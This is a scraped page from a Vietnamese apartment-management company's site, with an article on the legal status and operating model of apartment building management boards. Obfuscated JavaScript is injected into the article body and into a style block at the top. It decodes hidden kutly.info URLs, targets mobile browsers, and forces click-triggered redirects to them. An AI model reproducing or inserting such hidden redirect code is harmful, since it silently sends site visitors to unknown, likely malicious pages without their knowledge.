_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		

</head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VT0ZYM8817"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VT0ZYM8817');
</script>
<body>
	

<div id="wrapper">
		<header id="header" class="header header-full-width ">
		<div class="header-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-left">
						<div class="home_left">
							<div class="top_home">
								<a href="https://mpm.vn/"> <i class="fas fa-home"></i> </a>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-menu-chinh-container"><ul id="main-menu" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://mpm.vn/">Trang chủ</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://mpm.vn/gioi-thieu/">Giới thiệu <i class="fas fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://mpm.vn/gioi-thieu/">Về chúng tôi</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://mpm.vn/su-menh-tam-nhin/">Sứ mệnh tầm nhìn</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://mpm.vn/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1547"><a href="https://mpm.vn/tuyen-dung/">Tuyển dụng</a></li>
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="https://mpm.vn/chinh-sach-ve-quyen-rieng-tu/">Chính sách về quyền riêng tư</a></li>
</ul>
</li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://mpm.vn/linh-vuc-hoat-dong/">Lĩnh vực hoạt động</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
					<div class="col-center">
						<div class="logo_home">
							<li id="media_image-2" class="widget widget_media_image"><a href="https://mpm.vn/"><img width="339" height="126" src="https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png" class="image wp-image-1016  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png 339w, https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10-300x112.png 300w" sizes="(max-width: 339px) 100vw, 339px" /></a></li>
						</div>
					</div>
					<div class="col-right">
						<div class="home_right">
							<div class="top_home">
								<div class="group_search_ens">
									<div class="search-bar hidden-xs">
										<form method="get" action="https://mpm.vn" role="search" class="from_search">
											<div class="custom-search-input">
												<div class="input-group">
													<span class="input-group-btn">
														<button class="btn btn-info btn-lg" type="submit">
															<i class="fas fa-search"></i> 
														</button> 
													</span>
													<input class="form-control input-sm" type="text" id="s" name="s" placeholder="Tìm kiếm...">
													
												</div>
											</div>
										</form>
									</div>
									<div class="ngonnguwev">
										<ul>
											<li><a href="https://mpm.vn/">VIE</a></li>
											<li><a href="#">|</a></li>
											<li><a href="https://en.mpm.vn/">ENG</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-main-menu-2-container"><ul id="main-menu2" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://mpm.vn/doi-tac/">Đối tác</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1224"><a href="https://mpm.vn/du-an/">Dự Án</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1027"><a href="https://mpm.vn/tin-tuc-su-kien/">Tin tức &#8211; Sự kiện</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	    
	


<section id="single-post">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				<div class="nd_web">
												<div class="tieude">
								<h2>NHỮNG ĐIỀU CẦN BIẾT VỀ BAN QUẢN TRỊ NHÀ CHUNG CƯ</h2>
							</div>
							<p><strong>Ban quản trị nhà chung cư là tổ chức được thành lập để quản lý nhà chung cư.</strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1948 size-full" src="https://mpm.vn/wp-content/uploads/2021/06/1.jpg" alt="" width="568" height="409" srcset="https://mpm.vn/wp-content/uploads/2021/06/1.jpg 568w, https://mpm.vn/wp-content/uploads/2021/06/1-300x216.jpg 300w" sizes="(max-width: 568px) 100vw, 568px" /></p>
<p><strong>Ban quản trị chung cư có tư cách pháp nhân</strong></p>
<p>Khoản 3 Điều 103 Luật nhà ở 2014 quy định: &#8220;Ban quản trị nhà chung cư có một chủ sở hữu được tổ chức theo mô hình tự quản. Ban quản trị nhà chung cư có nhiều chủ sở hữu được tổ chức và hoạt động theo mô hình Hội đồng quản trị của công ty cổ phần hoặc mô hình Ban chủ nhiệm của hợp tác xã, có tư cách pháp nhân, có con dấu và thực hiện các quyền, trách nhiệm quy định tại Khoản 1 Điều 104 của Luật này&#8221;.</p>
<p>Khoản 1 Điều 17 Thông tư 02/2016/TT-BXD cũng quy định Ban quản trị nhà chung cư là tổ chức có tư cách pháp nhân, có con dấu và hoạt động theo mô hình quy định tại Khoản 1 Điều 18 của Quy chế này.</p>
<p><strong>Nhà chung cư dưới 20 căn hộ không cần thành lập Ban quản trị nhà chung cư</strong></p>
<p>Theo Khoản 1 Điều 103 Luật Nhà ở 2014 và Khoản 2 Điều 17 Thông tư 02/2016/TT-BXD, đối với nhà chung cư có một chủ sở hữu hoặc nhà chung cư có nhiều chủ sở hữu nhưng có dưới 20 căn hộ thì chủ sở hữu, người sử dụng nhà chung cư thống nhất quyết định việc thành lập Ban quản trị nhà chung cư hoặc không thành lập Ban quản trị nhà chung cư.</p>
<p><img decoding="async" class="aligncenter wp-image-1949" src="https://mpm.vn/wp-content/uploads/2021/06/2.jpg" alt="" width="568" height="426" srcset="https://mpm.vn/wp-content/uploads/2021/06/2.jpg 800w, https://mpm.vn/wp-content/uploads/2021/06/2-300x225.jpg 300w, https://mpm.vn/wp-content/uploads/2021/06/2-768x576.jpg 768w" sizes="(max-width: 568px) 100vw, 568px" /></p>
<p><strong>Ban quản trị nhà chung cư hoạt động theo mô hình công ty cổ phần hoặc hợp tác xã</strong></p>
<p>Điểm 1, 2 Khoản 5 Điều 3 Thông tư 06/2019/TT-BXD được quy định như sau:</p>
<p>&#8211; Ban quản trị <a href="https://laodong.vn/bat-dong-san/chi-tiet-thu-tuc-giai-quyet-tranh-chap-ranh-gioi-thua-dat-913033.ldo">nhà chung cư</a>, cụm nhà chung cư có nhiều chủ sở hữu được thành lập và hoạt động theo mô hình Hội đồng quản trị của hợp tác xã hoặc của công ty cổ phần. Hội nghị nhà chung cư quyết định lựa chọn mô hình hoạt động của Ban quản trị nhà chung cư cho phù hợp với thực tế từng tòa nhà, cụm nhà chung cư.</p>
<p>&#8211; Trường hợp Ban quản trị nhà chung cư được thành lập và hoạt động theo mô hình Hội đồng quản trị của hợp tác xã thì việc triệu tập và tổ chức cuộc họp của Ban quản trị được thực hiện theo quy định của pháp luật về hợp tác xã. Trường hợp Ban quản trị nhà chung cư được thành lập và hoạt động theo mô hình Hội đồng quản trị của công ty cổ phần thì việc triệu tập và tổ chức cuộc họp của Ban quản trị được thực hiện theo quy định của pháp luật về doanh nghiệp.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
											</div>
				
			</div>
			<div class="col-sm-3 news_singles">
				
<div  id="sidebar">
	<div class="moduletable">
		<div class="tieude">
			<h2>Tin tức - Sự kiện</h2>
		</div>
		<div class="tintuc">
								<ul class="lcp_catlist">
						<li>
							<a href="https://mpm.vn/cong-tac-van-hanh-bql-nha-chung-cu/" title="CÔNG TÁC VẬN HÀNH BQL NHÀ CHUNG CƯ">CÔNG TÁC VẬN HÀNH BQL NHÀ CHUNG CƯ</a>
							<span class="tt">20/10/2025</span>
						</li>
					</ul>	
										<ul class="lcp_catlist">
						<li>
							<a href="https://mpm.vn/ky-niem-15-nam-phat-trien-cong-ty-mipec-m/" title="KỶ NIỆM 15 NĂM PHÁT TRIỂN CÔNG TY MIPEC M">KỶ NIỆM 15 NĂM PHÁT TRIỂN CÔNG TY MIPEC M</a>
							<span class="tt">30/07/2025</span>
						</li>
					</ul>	
										<ul class="lcp_catlist">
						<li>
							<a href="https://mpm.vn/viec-de-nghi-thong-bao-don-vi-du-dieu-kien-quan-ly-van-hanh-nha-chung-cu/" title="VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN  QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ">VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN  QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ</a>
							<span class="tt">04/04/2025</span>
						</li>
					</ul>	
							</div>
	</div>
	<div class="menu_sidebar">
		<div class="video_youtubes">
			<li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="tel:02462788999">
			<i class="fas fa-caret-right"></i>                 HOTLINE: <b>  024 62788999</b>
		</a>
	</li>
	
	<li>
		<a href="https://mpm.vn/wp-content/uploads/2020/11/h%E1%BB%93%20s%C6%A1%20n%C4%83ng%20l%E1%BB%B1c%20mipec%20M%20-%20201120.pdf" target="_blank" rel="noopener">
			<i class="fas fa-caret-right"></i>                 VỀ MIPEC M
		</a>
	</li>
	<li>
		<a href="https://mpm.vn/tuyen-dung/">
			<i class="fas fa-caret-right"></i>                 TIN TUYỂN DỤNG
		</a>
	</li>
</ul>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/3d_WHKaqLJc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br/><br/>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/InOq8YG8s6E?si=MbNTCSDe2HdMIql_" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></li>
		</div>
	</div>
</div>
			</div>
			
	    </div>
	</div>   
</section>
<section class="share_pposst">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="share-post">
		            <ul>
		            	<li>
		            		 <!-- Facebook -->
		            		<a href="https://www.facebook.com/sharer/sharer.php?u=https://mpm.vn/nhun-dieu-can-biet-ve-ban-quan-tri-nha-chung-cu/&text=NHỮNG ĐIỀU CẦN BIẾT VỀ BAN QUẢN TRỊ NHÀ CHUNG CƯ" target="_blank" title="Chia sẻ Facebook"><i class="fab fa-facebook-f"></i></a>
		            	</li>
		            	<li>
				    		 <!-- Linkedin -->
				   			 <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmpm.vn%2Fnhun-dieu-can-biet-ve-ban-quan-tri-nha-chung-cu%2F&source=testing" onClick="return popup(this, 'posts')" data-url="https://mpm.vn/nhun-dieu-can-biet-ve-ban-quan-tri-nha-chung-cu/"class="button share-social share-linkedin" target="_blank" title="Chia sẻ LinkedIn"><i class="fab fa-linkedin-in"></i></a>
		            	</li>
		            	<li>
		            		<!-- Twitter -->
		            		<a href="http://twitter.com/share?url=https://mpm.vn/nhun-dieu-can-biet-ve-ban-quan-tri-nha-chung-cu/&text=NHỮNG ĐIỀU CẦN BIẾT VỀ BAN QUẢN TRỊ NHÀ CHUNG CƯ" target="_blank" title="Chia sẻ Twitter"> <i class="fab fa-twitter"></i> </a>
		            	</li>
		            	<li>
		            		<!-- Google -->
		           			 <a href="mailto:?subject=Tôi muốn chia sẻ bài đăng này với bạn từ web mpm.vn Mipec&body=NHỮNG ĐIỀU CẦN BIẾT VỀ BAN QUẢN TRỊ NHÀ CHUNG CƯ&#32;&#32;https://mpm.vn/nhun-dieu-can-biet-ve-ban-quan-tri-nha-chung-cu/" title="Email to a friend/colleague" target="_blank" title="Chia sẻ qua Mail"><i class="far fa-envelope"></i></a>
		            	</li>
		            </ul>
		        </div>
		        <div class="btn-group"id="nextpreviouslinks">
		        						<ul>
						<li>

							<i class="fas fa-chevron-left"></i> <a href="https://mpm.vn/khu-do-thi-mipec-city-view/" rel="next">SỬ DỤNG BẾP GA HAY BẾP TỪ CHO CĂN HỘ CHUNG CƯ?</a>						</li>
						<li>
							<a href="https://mpm.vn"><i class="fa fa-th" aria-hidden="true"></i></a>
						</li>
						<li>
							<a href="https://mpm.vn/su-dung-bep-ga-hay-bep-tu-cho-can-ho%cc%a3-chung-cu/" rel="prev">Khu đô thị Mipec City View</a> <i class="fas fa-chevron-right"></i>
						</li>
					</ul>
		        </div>
			</div>	
		</div>
	</div>
</section>
<footer id="my-footer" >
	<div class="container">
		<div class="row">
			<div class="top_footer">
          <div class="col-md-3">
              <h3 class="title_ft">
                GIỚI THIỆU
              </h3>
              <div class="menu-menu-gioi-thieu-container"><ul id="main-menu-footer" class="menu-ms"><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://mpm.vn/gioi-thieu/"><i class="fas fa-caret-right"></i> Về chúng tôi</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://mpm.vn/su-menh-tam-nhin/"><i class="fas fa-caret-right"></i> Sứ mệnh tầm nhìn</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://mpm.vn/lich-su-phat-trien/"><i class="fas fa-caret-right"></i> Lịch sử phát triển</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1592"><a href="https://mpm.vn/tuyen-dung/"><i class="fas fa-caret-right"></i>  Tuyển dụng</a></li>
</ul></div>                <ul class="list_icon_contact">
                    <li><a href="mailto:mpm.vn"> <img src="https://mpm.vn/wp-content/uploads/2020/11/mail.svg"> </a></li>
                    <li><a href="https://www.facebook.com/mipecmquanlytoanha" target="_blank"><img src="https://mpm.vn/wp-content/uploads/2020/11/face.svg"> </a></li>
                    <li><a href="https://www.youtube.com/" target="_blank"> <img src="https://mpm.vn/wp-content/uploads/2020/11/youtube.svg"></a></li>
                </ul>
          </div>
          <div class="col-md-6">
            <h3  class="title_ft">
               LIÊN HỆ
            </h3>
            <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wiget-lienhe">
	<h4> CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC </h4>
	<h5>
		<i class="fas fa-caret-right"></i> Trụ sở chính 
	</h5>

	<ul>
		<li>
			<a href="https://goo.gl/maps/8wPNUGp25WjuMHk16" target="_blank" rel="noopener"><i class="fas fa-map-marker-alt"></i> Tòa nhà Mipec Tower - Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội</a>
		</li>
		<li> <a href="mailto:info@mpm.vn"> <i class="fa fa-envelope"> </i> info@mpm.vn</a></li>
		<li>
			<a href="tel:02462788999 "><i class="fas fa-phone"></i> 024 62788 999 </a>
		</li>
	</ul>

		



</div></div></li>
          </div>
          <div class="col-md-3">
            <div class="bando">
